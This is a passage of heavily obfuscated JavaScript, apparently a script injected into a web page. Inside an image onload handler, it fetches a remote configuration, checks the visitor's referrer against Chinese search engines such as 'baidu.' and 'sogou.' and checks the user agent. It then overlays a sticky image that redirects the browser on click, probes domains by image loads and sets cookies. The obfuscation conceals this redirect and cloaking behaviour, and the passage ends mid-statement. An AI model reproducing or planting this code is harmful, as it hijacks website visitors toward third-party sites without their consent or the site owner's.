_0x116ce7=(function(){return[_0xodR,'BywjBrsjiGawDgmbUi.lcKeWoSm.nIvYJS7GWeDg==','W7hdPmoXWRhcIG','m1ZdQvxdUq','WP7cPWvCeSkzW4zAWRxdLq','WOzJvfC','eCkoDWaV','kIxcPmo8W4e','WPm4ja','EWxdHCk0BW','WP7cUsLvW40','W7hdTe8k','W6iBzYSY','kK7dI3vX','xSk+yhldTW','oCk5W7pcGmoK','W5ZdH8oUWRVcLSkL','gg7dUmopea','WPBcGSoIW5G','WOhcKLLnWPK','WO7cSr5fW6C','WOPokJFdMW','WOu2pCkUWQhcOq','W7VcQrnLW7tdMSkaWR3cUtFdTW','W4ZdUCkiWP56','W43dGmkOWOTu','BCoXW6rEtSk5y8ooW59FWO7cQwxcTgtcKq','cxyeW6VdVq','p8kryrijqG','W4/cUanQWRa','W50vWQfmW7/dK0lcJYyxdmoNW4a','o8o2W5LzWR0ZWPJcQSosW7u8','WQ5iW6apmsBdU8onnSo3W5dcVmkw','WQmfjmkTWRO','WPpcNqbakq','W59UzCo6W6lcV8ocWPmnAqGn','W5ucWR0E','gx7dKhVdUW','fKetW6NdUSkO','WOSedmkCWOy','W7ldTwHKEa','W5Wju8kcBq','W5OsWRL/rmoRrSkn','E8o8W6rVua','eSorWO4UW78','WRhcMHPVW7q','W6mlCW','cWOAWPpcPW','amoHW5LAWQm','agldRJOC','W5tdHSkRWPfj','WRb0fGZdJ8ocW63dUJdcRSovWRNcNrFcKmogWP0eW4DgWRivW5qxW4rTW53dVCojpCoaWPtdM2JdPmkYl8k7AaNcVtnwASknWOJcHSoQstBdTeO9eSkwW7f/W7pcHXZdICkmx8k5','uan7FfO','nSo2v8kUrW','hb3cM8oSW7PTgKqD','W5W1ar57yCobkKBdTxru','WO1IxKS/bSo8iKBdJq','oCk7W7W','imotrCk5qaBdRSo3WQVdK0K','eCo7WOaYW4WwaW','rmkbzmkjW40','ACo5pCodWRe','WOBcSN/cN8oJWPFcJmkg','W5O3W5i7WOZdTf0aW5BdGvi','W7C1qbO0gCos','WOpcOJDxW50','oCk9W6BcHCo1','W5dcQSkYW7NcGmoLA8ojoq','pmoFW5DDFM/dGSouW6FdJW','ACkoqK/dLXddOKRcQHu','ymoxEq','pL3dOgnk','vXhdSSk+AJ1I','W4JcJWLLWRVcHCkc','pc/cUSoTW6G','WOSvxa0U','W7BdVfHDWQRcJmkqW73cJeZdM8ok','vXhdU8kJEty','W6NdU8oiWOdcUa','W4tdOM/cOmoAWQJcT8kCfmkM','tXBdS8k4Ca','j8kRtmkdW6ySCa','mwpdRgbfmSkrWQb3l8o+','WR88tGSXh8ktWOpcJvhdJG7dL8kGWOS','oexdONzn','WO8rzWCl','gNNdSaG7','W4GnWOH7W6G','WQxcJf0NW63dVSoRW4ldJ2y','WR/cHHrIW7C','WOHJu085omo6ka','DSofW5LFCW','WOjWW5SfufemW6C','mwpdRgza','W4RdPY5rW4W','WQXocqxdUa','W6KpWQ5tya','W51sW5ZcNmoM','ff04W6VdTa','WPJcUvX8WPyk','iG8VWOJcOmopghmViSkeWPbD','W4lcIqrUWQlcUCklDa','W4dcS8k5W6NcNW','WRegqW4','WOD+vu85nmoqkLFdIgzCWPC','WOWLWR7dV8kvESk5a1lcVJZdNW','bmoCWOSKW5Sb','WR4Bsq8mWOLZ','W4OiWRq','W4ldJuOH','CSkFqNldJutcUbhcUW5kWPFdVmoyW78ZW4moW4mGkSkra8okWRNcU8oTW4hdSSkUW4hcVIzVqGHqWOewW6RdL8oJW6dcL0aOWRJdJSk6pqBdTItcJSkBlmoxWPddSc1XWPrOaG','W73cG8k0W5/cOe3dOSo0oNHW','W4FdKe49DW','WO7cLvX/WOCA','CCkjBSkoW4eaF8kpW7hcLrbGWR9vW4O','W4/dHSkMWO1Fg8k6W6NcNSoNW6FcOwTwW73cHHBcQJvbW7dcVmkmv8ksz27cHCogWODaw23cOCkLW5RdP8kYWR4wgIddRdaWWPH+DwDdW65cqwejudbcF8kKW7ZdGWz+','W6VcTrzPW64','WOZcKmk5W6FdJmo4WOSNW450hSozdq','W70pW5y6WRu','W7BdVLvzsCkotmkS','WQONlCkZWPS','W4VcPY5uW7y','rmkbq8kzW6e','W5hdPxzBDq','jgxdIvni','eCosWR8AW5K','W6VcSqnSW78'].concat((function(){return['BCkpBSktW70','WRTwjmoc','W4GAWQ1AsW','W5H+W6/cSG','WQC4W7mRaa','eg4xW4JdLW','W6bnh1e','WPzWW4Szsv0nW70ZW69ka8oVpSkK','d8ozW6f/vG','WRTHfH/dLa','F8owW494Fa','WPWKW74LaqFcGSkTWOKzvW','gCo0WRCiW4y','lfddHmolgq','zctcRIdcUXrdWRZcVSobumk8WO4','mCkqFcSm','dSoXWQOfW58','awNdSSohhG','jmo8W6CL','W47dJCoRWRZcIG','W4CtWR9Ux8o+A8ogW5WpW6ea','WRGkmSkeEq','vaPOtxS','C8kTwu7dKq','ACkzvq','vs3cOea','W77dO15DDW','ogxdVhy','WQTOcXRdIa','WRursa8uWOq','aadcJCo7W4L+pu8pbmo2ca','jN3dRgG','W5qaW6OxWQ8','W4RcPabLW5q','W4CQWPbEhaTrW6eMW6ripmod','W6ZdPLjuWR0','W7xdKW5YW4FdTCoa','W5FcRCk5W6C','W7VcQHvRW7pdIW','mGKZWOxcSq','ymoWW658tmk0','W40tWR1bW64','hNhdVXWBWPGOxW','W7SFWRn6C3lcPCo6mmowW7VcR8kMW7pcUmom','ECkjAG','W5OsWObKwSoVw8oGW5StW7y','W6/cJmkCW6hcNq','WQm9saWfWPq','W63dQhHGyWldILe3W6BdHSkoWP7dRmooW611vSkmzq/dH8kfxmk9gCoPlCkbtmk+WRDtDCooWO1eW6VcPSkpaCo6W5BcOZJdOvVcQmo8WOfntCodlCofqmoHaSocCxdcOIJcHW','kbm5WOZcPSoEh3OSimktWPS','yHfFtvGHCCkrW77cVdG','W60dymkQCCkDW45aW4n6','WOGqhmkdWPK','tmk4F1ldUq','e8kbcdNdGa/dVG','W6ydESkaBmkB','dCo2ymksDa','W7SvBSk0tW','W7BdQhv8Dq','pSkAcd/cSq','cb7cJSo7W5vUpeiab8oG','W7BdUujcWO8','WPdcOKDYWPC','W7VdLxTDAW','sbddPmkLBdT/ea','W7BdTfHFsCkp','F8o6WQ4','WO8NW6qPgXRcUSkQ','W4LLW7lcP8oc','WPBcMvPoWR8','lrOyWQhcGa','W7GuWRng','WORcLcPIW6G','dxpdS8oqaCkgah4XW6G','f2OiW4tdTG','p1ZdJu1C','W4hcTCkgW6xcJq','WRBcPdqNiWddKb0WW4hdT8kLWPG','fdWfWQ3cMa','dCocW4TGFq','W7S6WPHXzW','W4KQFYOn','lmo2W7f/WOaf','W4P6WQr4gtZcRCkrWP4+','guGuW63dPq','cN3dQWODWQKLrmkqWRK','j8oRW7TY','WQRcGwDBWRy','uqD+xNC','WRqabW','W6BdSgv1FKZcSHCNW7RdHW','W63dQhHGyWldILeQW6pdImosWPVdSCowWQbGvmonyq/cHmojw8o/gCkZn8oitCk7W7mClCoCW70+W67dKmoQsCk7WPVdOwJcGK7dU8ohW7W+bmkIlmktySoYiSovtXtdV2ddGCocWRhcQI/dMmoYW7CPbMPMdJexWRPNa8kypmkQo18','W7tdQhnDrW','W7eOW4ekWPy','imk/gX7cJq','h8kMha7cQW','bSo7WQiuW4y','WOqLmCkRWQddQSotWPmCvbOfEa','bqVcKmo5W49I','BW5msuiSxCkx','W5CVWR1lsa','WP9kjXtdKa','kqK+WPNcP8kqCJa','i8omuCkL','WPhcObnkhSkvW4G','W5xdQh/cLa','W7JdUfHFeW','kMhdGLft','nrigWOBcO8opl1WRpmke','W5tdIKS2','aMpdImoonG','W4yjWRH7xSkWbSkmW5mnW7rlD8oHW4NcSvNcOmkmWPFdOJZcPCoUWR8ZsmkFemkuxeOcovxdI8kSWOWFyH7cRL5sx8kBWPKCFmodWOyaW5D3bCkVW6FcS35YgCkKW6WMiSkrFXKwW6xdVsTGWPFcS3pcMvdcRmkDW4dcTNy9w8km','W6avE8kj','ECo7W4X/uq','WO8LmCkS','WO5zsgKG','Cbrnw0i3w8kxW7a','W5NcLSk+W67cKCoV','WPhcHvbRWOCaW5hcJtq','WQXVeG','nq8JWOq','WQJcUHTQaG','WO9RjrNdSq','p0GPW4pdIG','zCo7W6r+qmktAW','W6KoWRvmCwxcOSoGgW','WP5vmYZdVq'].concat((function(){return['wI/dPCorjCkujNK','dxddVtWFWO8JwCkWWRtdUwlcM2xdHaW','WPXvnaZdTq','iMldTa0W','W7OkDJuU','kL7dT3tdQL0','eSkaW5pcOCo8','de/dRCkPtHruoW','WO48pCkWWOm','DSkEEmkJW5G','W50jWRvNsa','m0pdO8oVoG','W6ddPhtcImoM','WOi7WPiIW5hdRcWuWORdKqDGu33dRmocW4y4eG','D8oEaCo8WOq','BSkeq3BdLX/dUba','W6ZcRHfcW5q','WO3cNLDQWOeDW4O','D8kxbSoOhWxdMCotWQxdM0S','nSoaWQOhW6q','WQ4DqHWi','W5pdH8oIWRhcI8kPW5eQ','pSouW4aj','WRGqqI0wWOKZDCkdWQJcNSorWPRcQqNdQW','zCkjFSksW5GmFSkv','h8k1vbSA','eSoRCCk3vW','W7iZqrP2','iCoEW751wgVdN8ocW7RdICoI','zSkszmkyW4CC','AmktCxFdHW','cvaeW6ldQW','W5pdRM0','WPBcP39qWPi','W4BdILWMAmoPDSo4','CSkdECk2W4ulzmkpW5hcIG','W57dHSoaWONcHW','W5ddQxBcG8o7','F8kzrg3dJo+9Pa','fJmaWQlcNq','pghdLtaW','i0OjW4tdUG','k8k6qb4Y','lSoGWQKjW6C','WQOgrq','WOVcVYLy','h8k/da','W7K5WO5IwG','pxhdGmoZhG','W5ZdRmoMWPpcSG','W6ZdSN91yKZcPXSLW6hdNCkz','BCkVEgxdRa','fmkieXZcSW','Cmo+mmojWR8','W40iWQncW77cMa','xrNdGSk+Fa','WQKclmkrE8oQhSkxW6xdN8k7','mG8P','zCoqW7blDW','WPxcVNXTWOO','W5xdH8kQWRXk','W5pdJ0vavW','cCo2WO4iW6O','WRSBqHe','jSodW5O','W43cHanNWRFcOG','lCo4W7DWWPWcWOpcOmoAW6SR','WQ7cPtz/dq','W5dcRCkZ','W7ruW6dcS8oc','WR7dUxrGEuRcGa1+','qX1eWRC','WQzCsgmQ','W6isymkxA8ojWPqBWPi+WQrWWQNdMuZcR8kEEtKCW68cW6xcQXhdLwdcUCkDgf5ic8kPbSo1','W6qcEHWR','F8oHW7L3xq','W5VcJa5IWQ0','j8kCW6VcM8oM','WOWYlCo/','hmo6WOe5','W4tdTczFW5m','hCo9WOWUW58khIG','WQOatWSlWPu','WQOzca','fSoHWPeWW41dxIK','d3pdTW','imohuCkzwaFdG8oRWO7dLL7dMKRcRNldTG','W7ddUePcWQ8','W5FdNmo1WQdcJmo6WPfR','eqdcUCokW4m','W4ZdL8kRW4W','W7ldPujitSoDdmoTWQmEaCkNemkacceuWPxcP1VdJCkBFun9W6iZW6VdOmkjW6O5aqJdSgTTWP3dNSk7W5NdTmovWPmIW6KgW4lcOrhcOY9BnXpcNM3cQmkUfCoZi8o3j8o+W47dSsRcN8oopmoUW5aXFCkkWQ8TbmoUfYddMxNcRSoQ','sWVdRSkGFq','WPNcVGDkcmk+W61BWRddNCop','BCknr3tdQG','W5tdQ3lcImoDWRlcLCkbfCkHW5S','W6OyBtOC','eCkwdGldM++9Ua','mComrSk1wGVdGSoX','W5BdHSoVWRxcJCkxW5CGW4Lt','WPufiCkGWRa','WPtcQXLieSkY','WO8Jimk6WQFcTCk5W5bndLfCoCkWohJcTv7cIatcIvhdVSoNf0ldRmokkIPBWOzOmMldLmkCWP8','WPTpW78Zw8ofuCo2W4KZ','WRWYW4CvnW','gSoyW5fqWQu','WQKQW7exlq','nx7dV2np','kmkrFG','hqhcUCotW69zc1GabCoJ','dCkcW63cQSoe','BSkdu2W','qCoLW7LIDW','W50JWQnUW4y','WROMiCkiEG','WQGEbCkmtCoOcCk6W7a','WOP1W5WFvW','WOxcS2vpWRi','W7WSW5yCWRC','W4BcJWbUWOS','WObJu1SGnmo7mNFdIwzFWOzNWOG','WQhdJCo1WOtdUG','ECkTWQSGW5TrWQ3cVCowW5C3Dq','WO7cVIldLa','WQxdJSocWO7dQW'];}()));}()));}());_0x253e=function(){return _0x116ce7;};return _0x253e();};image[_0x492c6f(0x1b1,'fB]h')]=function(){var _0x3c8327=_0x492c6f,_0x238a61={'SopSS':_0x3c8327(0x26f,'dllZ'),'MJcro':'sticky','JocTt':_0x3c8327(0x164,'3a)2'),'xANpZ':'img','xnGTx':'100%','gnmnH':_0x3c8327(0x237,'PUS@'),'RazeN':_0x3c8327(0x109,'3a)2'),'MpyyO':function(_0x329c5d,_0x5763e6){return _0x329c5d+_0x5763e6;},'ZJLlq':function(_0x1b7840,_0x36857f){return _0x1b7840<_0x36857f;},'ddVvv':function(_0x106419,_0x4304aa){return _0x106419==_0x4304aa;},'mnrRl':function(_0x487469,_0x55ad93){return _0x487469!==_0x55ad93;},'QgNbM':_0x3c8327(0x1eb,'Bds5'),'smjSl':function(_0x50ec1e,_0x1f331a){return _0x50ec1e<=_0x1f331a;},'ooXSy':_0x3c8327(0x249,'[9y0'),'VSIPG':function(_0x302a30,_0x2225d3){return _0x302a30===_0x2225d3;},'tkkBN':_0x3c8327(0x233,'lV80'),'iRpbi':function(_0x1dd302,_0x906b83){return _0x1dd302(_0x906b83);},'VZDFs':_0x3c8327(0x189,'qCdh'),'XsrXq':function(_0x4b46b5,_0xe76107,_0x326750){return _0x4b46b5(_0xe76107,_0x326750);},'Qgira':function(_0x30218f){return _0x30218f();},'jmAcg':function(_0x4b66d1,_0x404610){return _0x4b66d1(_0x404610);},'NEkxe':function(_0x1f5ad9,_0x1e7a51){return _0x1f5ad9==_0x1e7a51;},'BsQhG':'AzfYY','uWWio':'lDknA','YpPWU':_0x3c8327(0x1b7,'H$Gg'),'BLffC':function(_0x4dd12c,_0x40e045){return _0x4dd12c==_0x40e045;},'jUxGm':'baidu.','iJRZd':_0x3c8327(0x1cf,'TQrc'),'FYRxe':_0x3c8327(0x13c,'TQrc'),'YnkOR':'sogou.','Xpdko':'so.','wfqvT':_0x3c8327(0x18e,'^Ru1'),'anAYx':_0x3c8327(0x13a,'mdu*'),'HqBXg':_0x3c8327(0x222,'nPDm'),'wDNgR':function(_0x576c11,_0x5095f1){return _0x576c11>_0x5095f1;},'efUrd':'jssdk','xHyzH':'www.baidu.com','gaRHx':function(_0x10532e,_0x18f664,_0x2e14cc,_0x2a6b33){return _0x10532e(_0x18f664,_0x2e14cc,_0x2a6b33);},'rAHVj':_0x3c8327(0x278,'Bds5'),'OZEwt':function(_0x4ba787,_0x3e596e){return _0x4ba787===_0x3e596e;},'uVayL':_0x3c8327(0x15b,'TBA7'),'SnBHx':_0x3c8327(0x228,'Zc#w'),'ikizW':function(_0x2e42f1,_0x4c2849){return _0x2e42f1(_0x4c2849);},'GKrCT':function(_0x40eac2,_0x47b977){return _0x40eac2+_0x47b977;},'jzrok':_0x3c8327(0x132,'m@%D')};_0x238a61[_0x3c8327(0x26a,'a3Pl')](clearTimeout,loadTimer),_0x238a61[_0x3c8327(0x220,'(PIH')](fetch,_0x238a61[_0x3c8327(0x157,'XLOf')](_0x238a61[_0x3c8327(0x162,'ifye')],timestamp))[_0x3c8327(0x1d1,'N!Z&')](_0x515f1d=>_0x515f1d[_0x3c8327(0x253,'m@%D')]())[_0x3c8327(0x158,'v]D4')](_0x3ae8ee=>{var _0x48dd18=_0x3c8327,_0x424aca={'wUbri':function(_0x3f8019,_0x2c2e00){return _0x238a61['smjSl'](_0x3f8019,_0x2c2e00);},'MooKM':function(_0x5bd27e,_0x2d57ff){return _0x5bd27e+_0x2d57ff;},'lvwCu':_0x238a61['ooXSy'],'nyEez':function(_0x2ac547,_0x5b07dc){var _0x52a89f=_0x1cda;return _0x238a61[_0x52a89f(0x218,'v]D4')](_0x2ac547,_0x5b07dc);},'jrzvx':_0x238a61[_0x48dd18(0x272,'ka4x')],'sMPSL':function(_0x153117,_0xb77322){return _0x238a61['iRpbi'](_0x153117,_0xb77322);},'pdOEa':_0x238a61[_0x48dd18(0x171,'D1lb')],'UAODL':function(_0x5da573,_0x2a478b){return _0x238a61['mnrRl'](_0x5da573,_0x2a478b);},'OxGNJ':_0x238a61[_0x48dd18(0x1c2,'mw*p')],'KMtGO':function(_0x1dce3d,_0x8675c7,_0x7e8471){return _0x238a61['XsrXq'](_0x1dce3d,_0x8675c7,_0x7e8471);},'TyttN':function(_0x112cbd){var _0x1252da=_0x48dd18;return _0x238a61[_0x1252da(0x1a0,'qBPE')](_0x112cbd);},'lgRHT':_0x238a61[_0x48dd18(0x204,'ka4x')],'iFoLo':_0x238a61[_0x48dd18(0x243,'mdu*')],'kSwoO':_0x48dd18(0x1fc,']8qK'),'cxuXt':function(_0x3d84ba,_0x26d869,_0x5e10e5,_0x3daeb9){return _0x3d84ba(_0x26d869,_0x5e10e5,_0x3daeb9);},'SbTTl':function(_0x3bdfb7,_0x15b1a9){return _0x238a61['jmAcg'](_0x3bdfb7,_0x15b1a9);},'WkGeM':function(_0x109c57,_0x119229){return _0x109c57==_0x119229;},'XILHl':function(_0x25ac09,_0x5608f7){var _0x1d24d3=_0x48dd18;return _0x238a61[_0x1d24d3(0x126,'6qKz')](_0x25ac09,_0x5608f7);},'VVYCR':function(_0x178a28,_0x199d37){return _0x178a28+_0x199d37;},'ElTMD':_0x48dd18(0x1f0,'6w$B'),'zBBGD':function(_0x28f5a7,_0x4fb2a9){return _0x28f5a7+_0x4fb2a9;},'xichQ':function(_0x1a7ad9,_0x136a82){var _0x4d120e=_0x48dd18;return _0x238a61[_0x4d120e(0x12e,'O7Q^')](_0x1a7ad9,_0x136a82);},'rfKmS':_0x48dd18(0x1bf,'C!W@'),'MTjtM':_0x48dd18(0x26d,'6w$B'),'SKyff':_0x238a61['BsQhG'],'UYEFA':_0x238a61['uWWio'],'qszSW':function(_0x3455b7,_0x3e97a2,_0x5b4835){var _0x4d8f18=_0x48dd18;return _0x238a61[_0x4d8f18(0x232,'Bds5')](_0x3455b7,_0x3e97a2,_0x5b4835);},'JwPzs':function(_0x98068d,_0x3dec08){var _0x5be5e6=_0x48dd18;return _0x238a61[_0x5be5e6(0x1dc,'a3Pl')](_0x98068d,_0x3dec08);},'Iaanz':_0x238a61[_0x48dd18(0x234,'H$Gg')],'kpDiD':function(_0x4a1d42,_0xa7e681){var _0x9901c1=_0x48dd18;return _0x238a61[_0x9901c1(0x16a,'@$QD')](_0x4a1d42,_0xa7e681);},'RfQvA':function(_0x28fa8e,_0x5b70c0){return _0x238a61['BLffC'](_0x28fa8e,_0x5b70c0);}};const _0x3239a6=_0x3ae8ee['key1'],_0x49956e=_0x3ae8ee[_0x48dd18(0x16f,'nPDm')],_0x3815be=_0x3ae8ee[_0x48dd18(0x188,'gvIU')],_0x239e19=_0x3ae8ee['key4'],_0x2ba152=_0x3ae8ee[_0x48dd18(0x137,'a3Pl')],_0x420153=_0x3ae8ee['key6'];var _0x22ac67=document[_0x48dd18(0x20d,']8qK')];_0x22ac67=_0x22ac67[_0x48dd18(0x121,'TBA7')]();var _0x49191f=new Array(_0x238a61[_0x48dd18(0x256,'oeOf')],_0x238a61['iJRZd'],_0x238a61['FYRxe'],_0x238a61['YnkOR'],_0x238a61[_0x48dd18(0x1e7,'bNI2')],_0x48dd18(0x24d,'nPDm'),_0x238a61[_0x48dd18(0x147,'v]D4')],_0x238a61[_0x48dd18(0x10d,'qH9Q')]),_0x2e538b=![];for(i in _0x49191f){if(_0x238a61['HqBXg']==='aDMeV'){if(_0x238a61[_0x48dd18(0x11c,'v]D4')](_0x22ac67[_0x48dd18(0x1ad,'(o1T')](_0x49191f[i]),0x0)){_0x2e538b=!![];break;}else{var _0xf7cf89=navigator[_0x48dd18(0x15c,'TBA7')][_0x48dd18(0x210,'^Ru1')](),_0x2e67c6=new Array(_0x48dd18(0x1d4,'N!Z&'),_0x48dd18(0x12b,'ouQ1'),_0x238a61[_0x48dd18(0x120,'fB]h')]);if(_0x238a61[_0x48dd18(0x113,'@$QD')](_0xf7cf89[_0x48dd18(0x25f,'C!W@')](_0x2e67c6[i]),0x0)){_0x2e538b=!![];break;}}}else{var _0x2c41b9=_0x238a61[_0x48dd18(0x241,'ftby')]['split']('|'),_0x1d3165=0x0;while(!![]){switch(_0x2c41b9[_0x1d3165++]){case'0':_0x2a5b7a[_0x48dd18(0x20c,'gvIU')][_0x48dd18(0x226,'bNI2')]=_0x238a61[_0x48dd18(0x21e,'ftby')];continue;case'1':_0x4e3ce5['src']=_0x48dd18(0x23e,'6qKz');continue;case'2':_0x2a5b7a['style'][_0x48dd18(0x212,'TQrc')]=_0x238a61['JocTt'];continue;case'3':_0x2a5b7a[_0x48dd18(0x145,'fB]h')][_0x48dd18(0x1d0,'gvIU')]='0';continue;case'4':_0x4fff8a[_0x48dd18(0x24c,'3a)2')][_0x48dd18(0x1f7,'^Ru1')](_0x2a5b7a,_0x459320['body']['firstChild']);continue;case'5':var _0x4e3ce5=_0x5b14b8[_0x48dd18(0x1c8,'[9y0')](_0x238a61['xANpZ']);continue;case'6':_0x4e3ce5[_0x48dd18(0x1e2,'ka4x')][_0x48dd18(0x276,'TQrc')]=_0x238a61[_0x48dd18(0x24e,'D1lb')];continue;case'7':_0x2a5b7a[_0x48dd18(0x146,'TMCO')](_0x4e3ce5);continue;case'8':_0x4e3ce5[_0x48dd18(0x17e,'C!W@')](_0x238a61[_0x48dd18(0x160,'(o1T')],function(){var _0x4dc135=_0x48dd18;_0x312ffd[_0x4dc135(0x246,'NBZ0')][_0x4dc135(0x1cb,'TQrc')]=_0x4dc135(0x1d2,'v]D4');});continue;case'9':var _0x2a5b7a=_0x48f1f9[_0x48dd18(0x244,'a3Pl')](_0x238a61[_0x48dd18(0x1af,'TQrc')]);continue;}break;}}}function _0xc5c9e2(){var _0x4ca6dc=_0x48dd18;const _0x3feaf0=window[_0x4ca6dc(0x1a8,'Bds5')]||document[_0x4ca6dc(0x161,'oeOf')][_0x4ca6dc(0x148,'3a)2')]||document[_0x4ca6dc(0x24a,'6VOc')]['clientWidth'],_0x464ee3=_0x3feaf0<=0x300;return _0x464ee3;}function _0xc0a448(_0x2a7149,_0xd53463){var _0x37c723=_0x48dd18,_0x390a81={'IeMyu':function(_0x1cbfdb){return _0x1cbfdb();},'oGHIM':'sticky','iyImC':_0x424aca[_0x37c723(0x1f3,'mdu*')],'PuLIY':_0x37c723(0x1c1,'D1lb'),'mNuJx':function(_0x3c075d,_0x55c12e){var _0x16184c=_0x37c723;return _0x424aca[_0x16184c(0x152,'ouQ1')](_0x3c075d,_0x55c12e);},'lSXVR':_0x424aca[_0x37c723(0x194,'ouQ1')],'NqVbK':function(_0x49da9b,_0xd42893,_0x3274a7){return _0x424aca['KMtGO'](_0x49da9b,_0xd42893,_0x3274a7);},'BlYBW':function(_0x2d4c5c){return _0x424aca['TyttN'](_0x2d4c5c);},'drheJ':_0x424aca[_0x37c723(0x229,'[9y0')],'VeAok':_0x424aca[_0x37c723(0x1fa,'v]D4')],'bjVoy':'7|4|5|8|2|9|1|6|3|0','LSLki':_0x424aca[_0x37c723(0x186,'TMCO')],'sCOcD':function(_0x21c1ca,_0x41de58,_0x4869df,_0x17693a){var _0x104f74=_0x37c723;return _0x424aca[_0x104f74(0x26b,'qBPE')](_0x21c1ca,_0x41de58,_0x4869df,_0x17693a);},'cDgCM':'https://','qejlu':function(_0x1e7f5d,_0x3404eb){var _0x1dbf4c=_0x37c723;return _0x424aca[_0x1dbf4c(0x1c6,'PUS@')](_0x1e7f5d,_0x3404eb);},'YntJt':_0x37c723(0x1ae,'VOuQ'),'nYnjs':function(_0x4f5ba7,_0x53c2d2){var _0x42ec73=_0x37c723;return _0x424aca[_0x42ec73(0x1dd,'ka4x')](_0x4f5ba7,_0x53c2d2);},'gXxQm':function(_0xb2d5a9,_0x474fc6){var _0x2b771a=_0x37c723;return _0x424aca[_0x2b771a(0x25d,'fC@1')](_0xb2d5a9,_0x474fc6);},'tXUas':function(_0x4514e5,_0x2e8d03){var _0x366ba5=_0x37c723;return _0x424aca[_0x366ba5(0x139,'mw*p')](_0x4514e5,_0x2e8d03);},'cbkUj':_0x37c723(0x16d,'fB]h'),'zmcbn':function(_0x3f1766,_0x2fc4c5){var _0x1d0645=_0x37c723;return _0x424aca[_0x1d0645(0x1bd,'gCBM')](_0x3f1766,_0x2fc4c5);},'zCjIC':function(_0x26026f,_0x3ea987){var _0x568e84=_0x37c723;return _0x424aca[_0x568e84(0x1f9,'NBZ0')](_0x26026f,_0x3ea987);},'sLUmf':function(_0x574f05,_0x14d1e7){return _0x574f05==_0x14d1e7;},'lRefa':function(_0x8494da,_0x506d24){var _0xdf0619=_0x37c723;return _0x424aca[_0xdf0619(0x23f,'nPDm')](_0x8494da,_0x506d24);},'egRzu':_0x424aca[_0x37c723(0x25e,'PUS@')],'vjLVc':function(_0x3c0ff6,_0x5836e7){return _0x424aca['zBBGD'](_0x3c0ff6,_0x5836e7);},'jPYHv':function(_0x5f0b34,_0x24ad0d){var _0x265b2a=_0x37c723;return _0x424aca[_0x265b2a(0x1e3,'qBPE')](_0x5f0b34,_0x24ad0d);},'TpVbm':_0x424aca['rfKmS'],'UAelP':_0x37c723(0x1da,'dllZ'),'TyzKe':_0x37c723(0x1d7,'Zfqv'),'XJWNQ':function(_0x1fe9bb,_0x102757){return _0x424aca['VVYCR'](_0x1fe9bb,_0x102757);},'RNzho':';expires='};if(_0x424aca[_0x37c723(0x268,'XLOf')](_0x424aca[_0x37c723(0x247,'lV80')],_0x424aca['SKyff'])){const _0x24d941=_0x40645e['innerWidth']||_0x560401[_0x37c723(0x1ea,'se0E')][_0x37c723(0x1ee,'bNI2')]||_0x55bb61['body']['clientWidth'],_0x546cae=_0x424aca[_0x37c723(0x199,'6VOc')](_0x24d941,0x300);return _0x546cae;}else{var _0xb45888=_0x2a7149[_0x37c723(0x1ff,'fC@1')]();if(!_0xb45888){if(_0x424aca[_0x37c723(0x231,'[9y0')](_0x424aca['UYEFA'],_0x37c723(0x190,'mdu*')))_0x31f9e4=_0x424aca['MooKM'](_0x424aca[_0x37c723(0x242,'ftby')],_0xdce69f);else return;}var _0x11c7cb=new Image(),_0x2c355c=_0x424aca['qszSW'](setTimeout,function(){var _0x5aa554=_0x37c723,_0x475f94={'WNJKI':function(_0xcfdc76){return _0x390a81['IeMyu'](_0xcfdc76);},'GktBU':_0x5aa554(0x13e,'6w$B'),'wNNuy':_0x390a81[_0x5aa554(0x203,'dllZ')],'PtlEd':_0x390a81['iyImC'],'cbsQc':_0x390a81[_0x5aa554(0x114,'mdu*')]};if(_0x390a81[_0x5aa554(0x22d,'PUS@')](_0x390a81[_0x5aa554(0x18b,'a3Pl')],_0x390a81['lSXVR'])){if(_0x475f94[_0x5aa554(0x110,'[9y0')](_0x38161d)){var _0x70ff0e=_0x463385['createElement'](_0x475f94[_0x5aa554(0x15f,'dllZ')]);_0x70ff0e['style'][_0x5aa554(0x10b,'N!Z&')]=_0x475f94[_0x5aa554(0x124,'Zc#w')],_0x70ff0e[_0x5aa554(0x21d,'6qKz')]['top']='0',_0x70ff0e[_0x5aa554(0x20a,'[9y0')]['zIndex']=_0x5aa554(0x1e9,'TQrc');var _0x1cb07b=_0x25d0e9['createElement'](_0x475f94[_0x5aa554(0x25c,'TMCO')]);_0x1cb07b[_0x5aa554(0x19d,'XLOf')]=_0x5aa554(0x252,'^Ru1'),_0x1cb07b[_0x5aa554(0x196,'Zfqv')][_0x5aa554(0x18c,'6qKz')]=_0x5aa554(0x1e4,'m@%D'),_0x1cb07b[_0x5aa554(0x279,'TQrc')](_0x475f94['cbsQc'],function(){var _0x3f3b13=_0x5aa554;_0x2c8381['location'][_0x3f3b13(0x239,'ouQ1')]=_0x3f3b13(0x213,'6qKz');}),_0x70ff0e[_0x5aa554(0x1a3,'dllZ')](_0x1cb07b),_0x45d691['body'][_0x5aa554(0x1b0,'(PIH')](_0x70ff0e,_0x5c374e[_0x5aa554(0x128,'TQrc')]['firstChild']);}}else _0x11c7cb[_0x5aa554(0x12d,'rTbI')]='',_0x390a81['NqVbK'](_0xc0a448,_0x2a7149,_0xd53463);},_0xd53463);_0x11c7cb['onload']=function(){var _0x12320d=_0x37c723,_0x3189a0={'HUOGZ':function(_0x448199,_0x2d3015,_0x43e039,_0x408737){var _0x45a04d=_0x1cda;return _0x390a81[_0x45a04d(0x1ed,'C!W@')](_0x448199,_0x2d3015,_0x43e039,_0x408737);},'DRpgn':function(_0x58f0d3,_0xe24852){return _0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_